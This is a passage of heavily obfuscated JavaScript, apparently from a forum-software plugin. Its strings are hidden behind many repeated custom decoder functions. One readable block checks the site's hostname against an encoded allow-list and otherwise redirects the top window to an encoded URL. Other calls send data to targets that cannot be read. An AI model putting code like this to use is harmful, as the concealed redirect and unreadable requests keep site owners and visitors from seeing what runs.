__Uint8Array="2PWmr4DCV3v1<6F~*E5YG[KI$J9%(nHc;|@z.a87tNB}Lw>0yu?o/AU=,Q{+]dqS`x^!)fb#&T:_jORhXMsZkiepl\"g",__Buffer,__Array,utf8ArrayToStr,mSELW3m,GbAxMd,v2rgnQf,__twyTS;LUUcgIc(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],mSELW3m=J26YAaW[0],GbAxMd=J26YAaW[0],v2rgnQf=-J26YAaW[1]);for(__twyTS=J26YAaW[0];__twyTS<__Array;__twyTS++){var HJMHWJ=__Uint8Array.indexOf(__Buffer[__twyTS]);if(HJMHWJ===-J26YAaW[1])continue;if(v2rgnQf<J26YAaW[0]){v2rgnQf=HJMHWJ}else{LUUcgIc(v2rgnQf+=HJMHWJ*J26YAaW[12],mSELW3m|=v2rgnQf<<GbAxMd,GbAxMd+=(v2rgnQf&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(utf8ArrayToStr.push(mSELW3m&J26YAaW[3]),mSELW3m>>=J26YAaW[2],GbAxMd-=J26YAaW[2])}while(GbAxMd>J26YAaW[9]);v2rgnQf=-J26YAaW[1]}}if(v2rgnQf>-J26YAaW[1]){utf8ArrayToStr.push((mSELW3m|v2rgnQf<<GbAxMd)&J26YAaW[3])}return ytuN3dr(utf8ArrayToStr)}function v2rgnQf(__TextDecoder){if(typeof dErJ9hN[__TextDecoder]===J26YAaW[5]){return dErJ9hN[__TextDecoder]=GbAxMd(pn6PTQw[__TextDecoder])}return dErJ9hN[__TextDecoder]}LUUcgIc(function(){try{var __TextDecoder,__Buffer,__Array,utf8ArrayToStr,mSELW3m,GbAxMd;function v2rgnQf(__TextDecoder){var __Buffer="1bN$t(2A#U[muv|jP3~8,=T:\")`Lrg.>Wi{BKeX%aO]<n@I7+Y4?pS6GF5kcH;0ZVC}&!QxyfMhJ9RdDo^_*sw/lEqz",__Array,utf8ArrayToStr,mSELW3m,v2rgnQf,__twyTS,HJMHWJ,pcZhBt;LUUcgIc(__Array=""+(__TextDecoder||""),utf8ArrayToStr=__Array.length,mSELW3m=[],v2rgnQf=J26YAaW[0],__twyTS=J26YAaW[0],HJMHWJ=-J26YAaW[1]);for(pcZhBt=J26YAaW[0];pcZhBt<utf8ArrayToStr;pcZhBt++){var M7b4ymL=__Buffer.indexOf(__Array[pcZhBt]);if(M7b4ymL===-J26YAaW[1])continue;if(HJMHWJ<J26YAaW[0]){HJMHWJ=M7b4ymL}else{LUUcgIc(HJMHWJ+=M7b4ymL*J26YAaW[12],v2rgnQf|=HJMHWJ<<__twyTS,__twyTS+=(HJMHWJ&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(mSELW3m.push(v2rgnQf&J26YAaW[3]),v2rgnQf>>=J26YAaW[2],__twyTS-=J26YAaW[2])}while(__twyTS>J26YAaW[9]);HJMHWJ=-J26YAaW[1]}}if(HJMHWJ>-J26YAaW[1]){mSELW3m.push((v2rgnQf|HJMHWJ<<__twyTS)&J26YAaW[3])}return ytuN3dr(mSELW3m)}function __twyTS(__TextDecoder){if(typeof dErJ9hN[__TextDecoder]===J26YAaW[5]){return dErJ9hN[__TextDecoder]=v2rgnQf(pn6PTQw[__TextDecoder])}return dErJ9hN[__TextDecoder]}LUUcgIc(__TextDecoder=function(__TextDecoder){return __TextDecoder.join("")},__Buffer=__TextDecoder([J26YAaW[22],J26YAaW[23],J26YAaW[24],J26YAaW[25]]),__Array=__TextDecoder([J26YAaW[26],__Uint8Array(189),__Uint8Array(190)]),utf8ArrayToStr="");try{function HJMHWJ(__TextDecoder){var __Buffer="6MbdFWTjSDampsYELr8(~_B@g`I/;0hx$V^|nfQwAqHi#9\"2tkeUZl<>oO%J{z4]K7*c:P5NR.vCGuX?!3}+=1,[)&y",__Array,utf8ArrayToStr,mSELW3m,v2rgnQf,__twyTS,HJMHWJ,pcZhBt;LUUcgIc(__Array=""+(__TextDecoder||""),utf8ArrayToStr=__Array.length,mSELW3m=[],v2rgnQf=J26YAaW[0],__twyTS=J26YAaW[0],HJMHWJ=-J26YAaW[1]);for(pcZhBt=J26YAaW[0];pcZhBt<utf8ArrayToStr;pcZhBt++){var M7b4ymL=__Buffer.indexOf(__Array[pcZhBt]);if(M7b4ymL===-J26YAaW[1])continue;if(HJMHWJ<J26YAaW[0]){HJMHWJ=M7b4ymL}else{LUUcgIc(HJMHWJ+=M7b4ymL*J26YAaW[12],v2rgnQf|=HJMHWJ<<__twyTS,__twyTS+=(HJMHWJ&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(mSELW3m.push(v2rgnQf&J26YAaW[3]),v2rgnQf>>=J26YAaW[2],__twyTS-=J26YAaW[2])}while(__twyTS>J26YAaW[9]);HJMHWJ=-J26YAaW[1]}}if(HJMHWJ>-J26YAaW[1]){mSELW3m.push((v2rgnQf|HJMHWJ<<__twyTS)&J26YAaW[3])}return ytuN3dr(mSELW3m)}function pcZhBt(__TextDecoder){if(typeof dErJ9hN[__TextDecoder]===J26YAaW[5]){return dErJ9hN[__TextDecoder]=HJMHWJ(pn6PTQw[__TextDecoder])}return dErJ9hN[__TextDecoder]}if(typeof window!==pcZhBt(J26YAaW[38])&&typeof location!==pcZhBt(J26YAaW[38])&&location[__Buffer]){function M7b4ymL(__TextDecoder){var __Buffer="{jEANstmofqQG7pxu|liM5gc\"h^R`9$Un=ZJ*+d6v@42CwHX;V}:>PS_T~D8?rWeO)z/<K(!%LyY,ak1#b.]3&BFI[0",__Array,utf8ArrayToStr,mSELW3m,v2rgnQf,__twyTS,HJMHWJ,pcZhBt;LUUcgIc(__Array=""+(__TextDecoder||""),utf8ArrayToStr=__Array.length,mSELW3m=[],v2rgnQf=J26YAaW[0],__twyTS=J26YAaW[0],HJMHWJ=-J26YAaW[1]);for(pcZhBt=J26YAaW[0];pcZhBt<utf8ArrayToStr;pcZhBt++){var M7b4ymL=__Buffer.indexOf(__Array[pcZhBt]);if(M7b4ymL===-J26YAaW[1])continue;if(HJMHWJ<J26YAaW[0]){HJMHWJ=M7b4ymL}else{LUUcgIc(HJMHWJ+=M7b4ymL*J26YAaW[12],v2rgnQf|=HJMHWJ<<__twyTS,__twyTS+=(HJMHWJ&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(mSELW3m.push(v2rgnQf&J26YAaW[3]),v2rgnQf>>=J26YAaW[2],__twyTS-=J26YAaW[2])}while(__twyTS>J26YAaW[9]);HJMHWJ=-J26YAaW[1]}}if(HJMHWJ>-J26YAaW[1]){mSELW3m.push((v2rgnQf|HJMHWJ<<__twyTS)&J26YAaW[3])}return ytuN3dr(mSELW3m)}function LHvu3C(__TextDecoder){if(typeof dErJ9hN[__TextDecoder]===J26YAaW[5]){return dErJ9hN[__TextDecoder]=M7b4ymL(pn6PTQw[__TextDecoder])}return dErJ9hN[__TextDecoder]}LUUcgIc(utf8ArrayToStr=String(location[__Buffer]),typeof String.prototype[__Array]===LHvu3C(192)?utf8ArrayToStr=String.prototype[__Array].call(utf8ArrayToStr):utf8ArrayToStr=utf8ArrayToStr.toLowerCase())}}catch(F9oCYUg){}mSELW3m=[__Uint8Array(J26YAaW[46]),__twyTS(194)];for(GbAxMd=J26YAaW[0];GbAxMd<mSELW3m.length;GbAxMd++){var wlNaWm=mSELW3m[GbAxMd];if(!wlNaWm)continue;if(utf8ArrayToStr===wlNaWm)return J26YAaW[19];if(utf8ArrayToStr.length>wlNaWm.length&&utf8ArrayToStr.slice(-(wlNaWm.length+J26YAaW[1]))==J26YAaW[29]+wlNaWm)return J26YAaW[19]}if(typeof window===__twyTS(J26YAaW[39]))return J26YAaW[19];try{function xu8wz5(__TextDecoder){var __Buffer="yLpsdkITjXBY6f2!xD/MP`~V}$rWwvZ47H#A)=9><i|o_Eh[N^1SJ%n+q5U@8t0&;]3gQeFzmcbK(CG.\"{R:a*ul,?O",__Array,utf8ArrayToStr,mSELW3m,v2rgnQf,__twyTS,HJMHWJ,pcZhBt;LUUcgIc(__Array=""+(__TextDecoder||""),utf8ArrayToStr=__Array.length,mSELW3m=[],v2rgnQf=J26YAaW[0],__twyTS=J26YAaW[0],HJMHWJ=-J26YAaW[1]);for(pcZhBt=J26YAaW[0];pcZhBt<utf8ArrayToStr;pcZhBt++){var M7b4ymL=__Buffer.indexOf(__Array[pcZhBt]);if(M7b4ymL===-J26YAaW[1])continue;if(HJMHWJ<J26YAaW[0]){HJMHWJ=M7b4ymL}else{LUUcgIc(HJMHWJ+=M7b4ymL*J26YAaW[12],v2rgnQf|=HJMHWJ<<__twyTS,__twyTS+=(HJMHWJ&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(mSELW3m.push(v2rgnQf&J26YAaW[3]),v2rgnQf>>=J26YAaW[2],__twyTS-=J26YAaW[2])}while(__twyTS>J26YAaW[9]);HJMHWJ=-J26YAaW[1]}}if(HJMHWJ>-J26YAaW[1]){mSELW3m.push((v2rgnQf|HJMHWJ<<__twyTS)&J26YAaW[3])}return ytuN3dr(mSELW3m)}function MkZASS(__TextDecoder){if(typeof dErJ9hN[__TextDecoder]===J26YAaW[5]){return dErJ9hN[__TextDecoder]=xu8wz5(pn6PTQw[__TextDecoder])}return dErJ9hN[__TextDecoder]}if(typeof top!==__twyTS(J26YAaW[39])&&typeof top.location!==__twyTS(J26YAaW[39])){function n4I6J_9(__TextDecoder){var __Buffer="fge=/J>iQSO;KIdzyh<%c8VHlBU_rox$9sXEWM*)q6.7`3@m&2a,}P(FATn4G|k]1^bC+?[twR!ZYp5LvDu:0j~{#N\"",__Array,utf8ArrayToStr,mSELW3m,v2rgnQf,__twyTS,HJMHWJ,pcZhBt;LUUcgIc(__Array=""+(__TextDecoder||""),utf8ArrayToStr=__Array.length,mSELW3m=[],v2rgnQf=J26YAaW[0],__twyTS=J26YAaW[0],HJMHWJ=-J26YAaW[1]);for(pcZhBt=J26YAaW[0];pcZhBt<utf8ArrayToStr;pcZhBt++){var M7b4ymL=__Buffer.indexOf(__Array[pcZhBt]);if(M7b4ymL===-J26YAaW[1])continue;if(HJMHWJ<J26YAaW[0]){HJMHWJ=M7b4ymL}else{LUUcgIc(HJMHWJ+=M7b4ymL*J26YAaW[12],v2rgnQf|=HJMHWJ<<__twyTS,__twyTS+=(HJMHWJ&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(mSELW3m.push(v2rgnQf&J26YAaW[3]),v2rgnQf>>=J26YAaW[2],__twyTS-=J26YAaW[2])}while(__twyTS>J26YAaW[9]);HJMHWJ=-J26YAaW[1]}}if(HJMHWJ>-J26YAaW[1]){mSELW3m.push((v2rgnQf|HJMHWJ<<__twyTS)&J26YAaW[3])}return ytuN3dr(mSELW3m)}function ncJwUsv(__TextDecoder){if(typeof dErJ9hN[__TextDecoder]===J26YAaW[5]){return dErJ9hN[__TextDecoder]=n4I6J_9(pn6PTQw[__TextDecoder])}return dErJ9hN[__TextDecoder]}top.location.href=ncJwUsv(196)}else if(typeof location!==MkZASS(197)){location.href=MkZASS(198)}}catch(F9oCYUg){}return J26YAaW[21]}catch(F9oCYUg){return J26YAaW[21]}}(),this[__Uint8Array(199)]=this[v2rgnQf(200)][v2rgnQf(201)](v2rgnQf(202)),this[v2rgnQf(203)]=ips[v2rgnQf(204)](v2rgnQf(205)+this[v2rgnQf(206)]))}else{function __twyTS(__TextDecoder){var __Uint8Array="nI1;3=lRFMJxeC8$vq\"g5a>hy7&Q*ifkKtY^V)/P`W?%pZ.}B9cum2@j<w[EXUzLA~+r!64N,T{]:sbH_0D#(dSGoO|",__Buffer,__Array,utf8ArrayToStr,mSELW3m,GbAxMd,v2rgnQf,__twyTS;LUUcgIc(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],mSELW3m=J26YAaW[0],GbAxMd=J26YAaW[0],v2rgnQf=-J26YAaW[1]);for(__twyTS=J26YAaW[0];__twyTS<__Array;__twyTS++){var HJMHWJ=__Uint8Array.indexOf(__Buffer[__twyTS]);if(HJMHWJ===-J26YAaW[1])continue;if(v2rgnQf<J26YAaW[0]){v2rgnQf=HJMHWJ}else{LUUcgIc(v2rgnQf+=HJMHWJ*J26YAaW[12],mSELW3m|=v2rgnQf<<GbAxMd,GbAxMd+=(v2rgnQf&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(utf8ArrayToStr.push(mSELW3m&J26YAaW[3]),mSELW3m>>=J26YAaW[2],GbAxMd-=J26YAaW[2])}while(GbAxMd>J26YAaW[9]);v2rgnQf=-J26YAaW[1]}}if(v2rgnQf>-J26YAaW[1]){utf8ArrayToStr.push((mSELW3m|v2rgnQf<<GbAxMd)&J26YAaW[3])}return ytuN3dr(utf8ArrayToStr)}function HJMHWJ(__TextDecoder){if(typeof dErJ9hN[__TextDecoder]===J26YAaW[5]){return dErJ9hN[__TextDecoder]=__twyTS(pn6PTQw[__TextDecoder])}return dErJ9hN[__TextDecoder]}LUUcgIc(this[HJMHWJ(207)]=this[HJMHWJ(208)][HJMHWJ(209)](HJMHWJ(210)),this[HJMHWJ(211)]=ips[HJMHWJ(212)](HJMHWJ(213)+HJMHWJ(214)+HJMHWJ(215)+HJMHWJ(216)))}LUUcgIc(this[__Uint8Array(J26YAaW[41])]=this[__Uint8Array(J26YAaW[33])][__Uint8Array(J26YAaW[34])](__Uint8Array(J26YAaW[40])),this[__Uint8Array(J26YAaW[41])][__Uint8Array(218)](""));if(!this[__Uint8Array(J26YAaW[43])][__Uint8Array(220)]){function pcZhBt(__TextDecoder){var __Uint8Array="e!u#}DSp)gW<P@vztf:A~Br_6lo1w4V]sca0&+h[HR.,?>N*`$8={i;KdYUbnGXMF35I%CxELQ^OykJ(q7jTZ\"/m9|2",__Buffer,__Array,utf8ArrayToStr,mSELW3m,GbAxMd,v2rgnQf,__twyTS;LUUcgIc(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],mSELW3m=J26YAaW[0],GbAxMd=J26YAaW[0],v2rgnQf=-J26YAaW[1]);for(__twyTS=J26YAaW[0];__twyTS<__Array;__twyTS++){var HJMHWJ=__Uint8Array.indexOf(__Buffer[__twyTS]);if(HJMHWJ===-J26YAaW[1])continue;if(v2rgnQf<J26YAaW[0]){v2rgnQf=HJMHWJ}else{LUUcgIc(v2rgnQf+=HJMHWJ*J26YAaW[12],mSELW3m|=v2rgnQf<<GbAxMd,GbAxMd+=(v2rgnQf&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(utf8ArrayToStr.push(mSELW3m&J26YAaW[3]),mSELW3m>>=J26YAaW[2],GbAxMd-=J26YAaW[2])}while(GbAxMd>J26YAaW[9]);v2rgnQf=-J26YAaW[1]}}if(v2rgnQf>-J26YAaW[1]){utf8ArrayToStr.push((mSELW3m|v2rgnQf<<GbAxMd)&J26YAaW[3])}return ytuN3dr(utf8ArrayToStr)}function M7b4ymL(__TextDecoder){if(typeof dErJ9hN[__TextDecoder]===J26YAaW[5]){return dErJ9hN[__TextDecoder]=pcZhBt(pn6PTQw[__TextDecoder])}return dErJ9hN[__TextDecoder]}this[__Uint8Array(J26YAaW[41])][__Uint8Array(221)](M7b4ymL(222),M7b4ymL(J26YAaW[42]))}if(this[__Uint8Array(J26YAaW[43])][__Uint8Array(J26YAaW[44])]>J26YAaW[0]){function LHvu3C(__TextDecoder){var __Uint8Array="|UBjWGnNiYKqpZ8X<m}d`c7Hubv5PFV!3Ae(a:=E%L;/)r]w&O@#4DfkxCJI>+t$gyz0{lSRs?h2*MQ_o\"^1~.9[T6,",__Buffer,__Array,utf8ArrayToStr,mSELW3m,GbAxMd,v2rgnQf,__twyTS;LUUcgIc(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],mSELW3m=J26YAaW[0],GbAxMd=J26YAaW[0],v2rgnQf=-J26YAaW[1]);for(__twyTS=J26YAaW[0];__twyTS<__Array;__twyTS++){var HJMHWJ=__Uint8Array.indexOf(__Buffer[__twyTS]);if(HJMHWJ===-J26YAaW[1])continue;if(v2rgnQf<J26YAaW[0]){v2rgnQf=HJMHWJ}else{LUUcgIc(v2rgnQf+=HJMHWJ*J26YAaW[12],mSELW3m|=v2rgnQf<<GbAxMd,GbAxMd+=(v2rgnQf&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(utf8ArrayToStr.push(mSELW3m&J26YAaW[3]),mSELW3m>>=J26YAaW[2],GbAxMd-=J26YAaW[2])}while(GbAxMd>J26YAaW[9]);v2rgnQf=-J26YAaW[1]}}if(v2rgnQf>-J26YAaW[1]){utf8ArrayToStr.push((mSELW3m|v2rgnQf<<GbAxMd)&J26YAaW[3])}return ytuN3dr(utf8ArrayToStr)}function F9oCYUg(__TextDecoder){if(typeof dErJ9hN[__TextDecoder]===J26YAaW[5]){return dErJ9hN[__TextDecoder]=LHvu3C(pn6PTQw[__TextDecoder])}return dErJ9hN[__TextDecoder]}this[F9oCYUg(224)][F9oCYUg(225)](F9oCYUg(226),this[F9oCYUg(227)][F9oCYUg(228)])}LUUcgIc(this[__Uint8Array(229)]=this[__Uint8Array(J26YAaW[33])][__Uint8Array(J26YAaW[34])](__Uint8Array(230)),this[__Uint8Array(231)]=this[__Uint8Array(J26YAaW[33])][__Uint8Array(J26YAaW[34])](__Uint8Array(232)));const wlNaWm=this;let xu8wz5=location[__Uint8Array(233)][__Uint8Array(234)]();if(xu8wz5[__Uint8Array(235)](__Uint8Array(236))){function MkZASS(__TextDecoder){var __Uint8Array="23({f07\"A)`!U|sW?B^oR[*nXNucGhP+vS,5M@eH4FY_wKE;&.Jy/rOZ8lTQ<C~axDI:]tVbg$mp>#z1k9dL%6i}jq=",__Buffer,__Array,utf8ArrayToStr,mSELW3m,GbAxMd,v2rgnQf,__twyTS;LUUcgIc(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],mSELW3m=J26YAaW[0],GbAxMd=J26YAaW[0],v2rgnQf=-J26YAaW[1]);for(__twyTS=J26YAaW[0];__twyTS<__Array;__twyTS++){var HJMHWJ=__Uint8Array.indexOf(__Buffer[__twyTS]);if(HJMHWJ===-J26YAaW[1])continue;if(v2rgnQf<J26YAaW[0]){v2rgnQf=HJMHWJ}else{LUUcgIc(v2rgnQf+=HJMHWJ*J26YAaW[12],mSELW3m|=v2rgnQf<<GbAxMd,GbAxMd+=(v2rgnQf&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(utf8ArrayToStr.push(mSELW3m&J26YAaW[3]),mSELW3m>>=J26YAaW[2],GbAxMd-=J26YAaW[2])}while(GbAxMd>J26YAaW[9]);v2rgnQf=-J26YAaW[1]}}if(v2rgnQf>-J26YAaW[1]){utf8ArrayToStr.push((mSELW3m|v2rgnQf<<GbAxMd)&J26YAaW[3])}return ytuN3dr(utf8ArrayToStr)}function n4I6J_9(__TextDecoder){if(typeof dErJ9hN[__TextDecoder]===J26YAaW[5]){return dErJ9hN[__TextDecoder]=MkZASS(pn6PTQw[__TextDecoder])}return dErJ9hN[__TextDecoder]}xu8wz5=xu8wz5[n4I6J_9(237)](4)}const ncJwUsv=[__Uint8Array(238),__Uint8Array(J26YAaW[45]),__Uint8Array(J26YAaW[46])],VL8oTE=ncJwUsv[__Uint8Array(240)](__TextDecoder=>{return xu8wz5[__Uint8Array(241)](__TextDecoder)});if(!VL8oTE){function Kh7gFKf(__TextDecoder){var __Uint8Array="315x?}m=XaQfq^G8wBsT_jIy&o0+`v!*|E]<iPY[V{>z@Z)k,nlM6.\"dR~tuAhN%9e2CHO47$Dg:rSb;JW(UF#/cKpL",__Buffer,__Array,utf8ArrayToStr,mSELW3m,GbAxMd,v2rgnQf,__twyTS;LUUcgIc(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],mSELW3m=J26YAaW[0],GbAxMd=J26YAaW[0],v2rgnQf=-J26YAaW[1]);for(__twyTS=J26YAaW[0];__twyTS<__Array;__twyTS++){var HJMHWJ=__Uint8Array.indexOf(__Buffer[__twyTS]);if(HJMHWJ===-J26YAaW[1])continue;if(v2rgnQf<J26YAaW[0]){v2rgnQf=HJMHWJ}else{LUUcgIc(v2rgnQf+=HJMHWJ*J26YAaW[12],mSELW3m|=v2rgnQf<<GbAxMd,GbAxMd+=(v2rgnQf&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(utf8ArrayToStr.push(mSELW3m&J26YAaW[3]),mSELW3m>>=J26YAaW[2],GbAxMd-=J26YAaW[2])}while(GbAxMd>J26YAaW[9]);v2rgnQf=-J26YAaW[1]}}if(v2rgnQf>-J26YAaW[1]){utf8ArrayToStr.push((mSELW3m|v2rgnQf<<GbAxMd)&J26YAaW[3])}return ytuN3dr(utf8ArrayToStr)}function RzZzGs(__TextDecoder){if(typeof dErJ9hN[__TextDecoder]===J26YAaW[5]){return dErJ9hN[__TextDecoder]=Kh7gFKf(pn6PTQw[__TextDecoder])}return dErJ9hN[__TextDecoder]}LUUcgIc(wlNaWm[__Uint8Array(J26YAaW[33])][RzZzGs(242)](RzZzGs(243))[RzZzGs(244)](J26YAaW[47],RzZzGs(245)),wlNaWm[RzZzGs(246)]=J26YAaW[17])}},[__String(247)](){function __TextDecoder(__TextDecoder){var __Uint8Array="&u`6%x[Y5\"_GO.+$fwWq|Mi@02tPN:9A,yS(zsa/><boBKn)V3F?~El!]^CXjm4kvTDQe{}U1dI8J=Rr*L;p#chgHZ7",__Buffer,__Array,__globalObject,__String,dErJ9hN,pn6PTQw,utf8ArrayToStr;LUUcgIc(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,__globalObject=[],__String=J26YAaW[0],dErJ9hN=J26YAaW[0],pn6PTQw=-J26YAaW[1]);for(utf8ArrayToStr=J26YAaW[0];utf8ArrayToStr<__Array;utf8ArrayToStr++){var mSELW3m=__Uint8Array.indexOf(__Buffer[utf8ArrayToStr]);if(mSELW3m===-J26YAaW[1])continue;if(pn6PTQw<J26YAaW[0]){pn6PTQw=mSELW3m}else{LUUcgIc(pn6PTQw+=mSELW3m*J26YAaW[12],__String|=pn6PTQw<<dErJ9hN,dErJ9hN+=(pn6PTQw&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(__globalObject.push(__String&J26YAaW[3]),__String>>=J26YAaW[2],dErJ9hN-=J26YAaW[2])}while(dErJ9hN>J26YAaW[9]);pn6PTQw=-J26YAaW[1]}}if(pn6PTQw>-J26YAaW[1]){__globalObject.push((__String|pn6PTQw<<dErJ9hN)&J26YAaW[3])}return ytuN3dr(__globalObject)}function __Uint8Array(__Uint8Array){if(typeof dErJ9hN[__Uint8Array]===J26YAaW[5]){return dErJ9hN[__Uint8Array]=__TextDecoder(pn6PTQw[__Uint8Array])}return dErJ9hN[__Uint8Array]}if(!ips[__String(248)][J26YAaW[50]][__String(249)](__String(250),ips[__String(J26YAaW[48])](__String(252))+J26YAaW[51]+ips[__String(J26YAaW[48])](__Uint8Array(253)+__Uint8Array(254)))){function __Buffer(__TextDecoder){var __Uint8Array="P<GDcaMOtHpjK@NTZYU{.[|Xb]VCo(?z)/rB:8;W%`g1k734&}qx,#used_JLivn05!hEI^yQ~2wS9R+F=>Af*l\"$m6",__Buffer,__Array,__globalObject,__String,dErJ9hN,pn6PTQw,utf8ArrayToStr;LUUcgIc(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,__globalObject=[],__String=J26YAaW[0],dErJ9hN=J26YAaW[0],pn6PTQw=-J26YAaW[1]);for(utf8ArrayToStr=J26YAaW[0];utf8ArrayToStr<__Array;utf8ArrayToStr++){var mSELW3m=__Uint8Array.indexOf(__Buffer[utf8ArrayToStr]);if(mSELW3m===-J26YAaW[1])continue;if(pn6PTQw<J26YAaW[0]){pn6PTQw=mSELW3m}else{LUUcgIc(pn6PTQw+=mSELW3m*J26YAaW[12],__String|=pn6PTQw<<dErJ9hN,dErJ9hN+=(pn6PTQw&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(__globalObject.push(__String&J26YAaW[3]),__String>>=J26YAaW[2],dErJ9hN-=J26YAaW[2])}while(dErJ9hN>J26YAaW[9]);pn6PTQw=-J26YAaW[1]}}if(pn6PTQw>-J26YAaW[1]){__globalObject.push((__String|pn6PTQw<<dErJ9hN)&J26YAaW[3])}return ytuN3dr(__globalObject)}function __Array(__TextDecoder){if(typeof dErJ9hN[__TextDecoder]===J26YAaW[5]){return dErJ9hN[__TextDecoder]=__Buffer(pn6PTQw[__TextDecoder])}return dErJ9hN[__TextDecoder]}ips[__Array(J26YAaW[3])+"x"]()(ips[__Array(256)](__Array(257))+__Array(258))[__Array(259)](function(__TextDecoder){function __Uint8Array(__TextDecoder){var __Uint8Array="qSegnbT$:U|,Qa(Ow9A2h`)@\"%NdsLpHj/#!kBr=_~WV7tJ;x]}5y0Z[cE63>Gufi*^mvzF.{1KM4R&+8<?CPYlXDIo",__Buffer,__Array,__globalObject,__String,dErJ9hN,pn6PTQw,utf8ArrayToStr;LUUcgIc(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,__globalObject=[],__String=J26YAaW[0],dErJ9hN=J26YAaW[0],pn6PTQw=-J26YAaW[1]);for(utf8ArrayToStr=J26YAaW[0];utf8ArrayToStr<__Array;utf8ArrayToStr++){var mSELW3m=__Uint8Array.indexOf(__Buffer[utf8ArrayToStr]);if(mSELW3m===-J26YAaW[1])continue;if(pn6PTQw<J26YAaW[0]){pn6PTQw=mSELW3m}else{LUUcgIc(pn6PTQw+=mSELW3m*J26YAaW[12],__String|=pn6PTQw<<dErJ9hN,dErJ9hN+=(pn6PTQw&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(__globalObject.push(__String&J26YAaW[3]),__String>>=J26YAaW[2],dErJ9hN-=J26YAaW[2])}while(dErJ9hN>J26YAaW[9]);pn6PTQw=-J26YAaW[1]}}if(pn6PTQw>-J26YAaW[1]){__globalObject.push((__String|pn6PTQw<<dErJ9hN)&J26YAaW[3])}return ytuN3dr(__globalObject)}function __Buffer(__TextDecoder){if(typeof dErJ9hN[__TextDecoder]===J26YAaW[5]){return dErJ9hN[__TextDecoder]=__Uint8Array(pn6PTQw[__TextDecoder])}return dErJ9hN[__TextDecoder]}let __Array={};LUUcgIc(__globalObject[__Buffer(J26YAaW[49])](__TextDecoder,function(__TextDecoder,__Uint8Array){LUUcgIc(__Array[__TextDecoder]=[],__globalObject[__Buffer(J26YAaW[49])](__Uint8Array,function(__Uint8Array,__globalObject){__Array[__TextDecoder][__Buffer(261)](__globalObject)}))}),ips[__Buffer(262)][J26YAaW[50]][__Buffer(263)](__Buffer(264),ips[__Buffer(J26YAaW[52])+__Buffer(J26YAaW[53])](__Buffer(267)+"L")+J26YAaW[51]+ips[__Buffer(J26YAaW[52])+__Buffer(J26YAaW[53])](__Buffer(268)),__Array))})}},[__String(269)](__TextDecoder){function __Uint8Array(__TextDecoder){var __Uint8Array="9eFDgKknMNz%;LmJr?|5Z0sBxX/pl8G3hjHYia}67[u&2T1AW$_vyEc=\"OobUC+]V^Qw~qd.4>I!S`*:(fR,t#<)@P{",__Buffer,__Array,utf8ArrayToStr,__globalObject,__String,dErJ9hN,pn6PTQw;LUUcgIc(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],__globalObject=J26YAaW[0],__String=J26YAaW[0],dErJ9hN=-J26YAaW[1]);for(pn6PTQw=J26YAaW[0];pn6PTQw<__Array;pn6PTQw++){var mSELW3m=__Uint8Array.indexOf(__Buffer[pn6PTQw]);if(mSELW3m===-J26YAaW[1])continue;if(dErJ9hN<J26YAaW[0]){dErJ9hN=mSELW3m}else{LUUcgIc(dErJ9hN+=mSELW3m*J26YAaW[12],__globalObject|=dErJ9hN<<__String,__String+=(dErJ9hN&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(utf8ArrayToStr.push(__globalObject&J26YAaW[3]),__globalObject>>=J26YAaW[2],__String-=J26YAaW[2])}while(__String>J26YAaW[9]);dErJ9hN=-J26YAaW[1]}}if(dErJ9hN>-J26YAaW[1]){utf8ArrayToStr.push((__globalObject|dErJ9hN<<__String)&J26YAaW[3])}return ytuN3dr(utf8ArrayToStr)}function __Buffer(__TextDecoder){if(typeof dErJ9hN[__TextDecoder]===J26YAaW[5]){return dErJ9hN[__TextDecoder]=__Uint8Array(pn6PTQw[__TextDecoder])}return dErJ9hN[__TextDecoder]}if(typeof __globalObject(__TextDecoder[__Buffer(270)])[__Buffer(271)](__Buffer(272))==__Buffer(273)){function __Array(__TextDecoder){var __Uint8Array="M1QagPUtGVDc)5`;_xmhwI6@4nAFq2>~B0[+rC]dW9sp:H}3!LE(T$j<^v8o\"lJuSkb?y,.OKX#{Y*/|e7%iNf=&ZRz",__Buffer,__Array,utf8ArrayToStr,__globalObject,__String,dErJ9hN,pn6PTQw;LUUcgIc(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],__globalObject=J26YAaW[0],__String=J26YAaW[0],dErJ9hN=-J26YAaW[1]);for(pn6PTQw=J26YAaW[0];pn6PTQw<__Array;pn6PTQw++){var 